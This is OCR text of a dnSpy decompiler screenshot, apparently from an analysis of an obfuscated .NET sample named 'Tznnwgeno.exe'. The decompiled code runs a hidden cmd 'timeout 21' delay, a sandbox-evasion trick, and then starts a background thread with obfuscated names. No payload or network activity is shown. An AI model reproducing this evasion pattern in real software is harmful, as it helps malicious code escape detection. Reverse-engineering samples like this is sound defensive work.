 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
sample.exe
System.Net.Http (4.0.0.0)
mscorlib (4.0.0.0)
Tznnwgeno (1.6.7.0)
Tznnwgeno.exe
PE
类型引用
引用
{ } -
{ } \u0001
\u0001 @0200000A
基类和接口
object @01000001
派生类型
\u0002 @02000009
{ } \u0002
{ } SmartAssembly.Attributes
System.Runtime (5.0.0.0)
netstandard (2.1.0.0)
netstandard.dll
System (4.0.0.0)
\u0002
129 }
130 }
131 while (false);
132 if (intPtr == IntPtr.Zero)
133 {
134 throw new MissingMethodException();
135 }
136 return intPtr;
137 }
138
139 // Token: 0x06000014 RID: 20 RVA: 0x000023F0 File Offset: 0x000005F0
140 static void \u0001()
141 {
142 try
143 {
144 Process.Start(new ProcessStartInfo
145 {
146 FileName = "cmd",
147 Arguments = "/c timeout 21 & exit",
148 WindowStyle = ProcessWindowStyle.Hidden,
149 UseShellExecute = false,
150 CreateNoWindow = true
151 }).WaitForExit(25000);
152 }
153 catch
154 {
155 }
156 Thread thread = new Thread(new ThreadStart(\u0002.\u0001.\u0001.\u0001.\u0001));
157 thread.SetApartmentState(ApartmentState.MTA);
158 thread.IsBackground = true;
159 thread.Start();
160 int millisecondsTimeout = -1;
161 if (true)
162 {
163 Thread.Sleep(millisecondsTimeout);
164 }
165 }
166
167 // Token: 0x06000015 RID: 21 RVA: 0x000024AC File Offset: 0x000006AC
168 static object \u0001(Type \u0002, string \u0003, ref object[] \u0004, string \u0005)
169 {
170 return \u0002.\u0001(\u0002, ref \u0004, \u0002.\u0001(false, \u0003, \u0005));
100 %